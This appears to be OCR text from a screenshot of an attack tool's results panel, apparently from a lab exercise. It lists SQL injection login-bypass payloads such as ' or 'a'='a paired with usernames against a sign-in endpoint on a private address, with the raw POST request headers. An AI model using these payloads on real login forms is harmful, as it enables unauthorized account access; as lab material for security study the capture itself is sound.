 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
1169 helsinki or a = a 200 313
1170 professor or a = a 200 313
1171 berlin ' or 'a'='a 200 313
1172 tokio ' or 'a'='a 200 313
1173 denver ' or 'a'='a 200 313
1174 nairobi ' or 'a'='a 200 313
1175 rio ' or 'a'='a 200 313
1176 moscu ' or 'a'='a 200 313
1177 oslo ' or 'a'='a 200 313
1178 helsinki ' or 'a'='a 200 313
1179 professor ' or 'a'='a 200 313
1180 berlin ' or a=a-- 200 313
Request Response
Pretty Raw \n Actions
1 POST /user/signin HTTP/1.1
2 Host: 10.0.2.4:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.4/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 53
10 Origin: http://10.0.2.4
11 Connection: close
12
? Search... 0 matches
Finished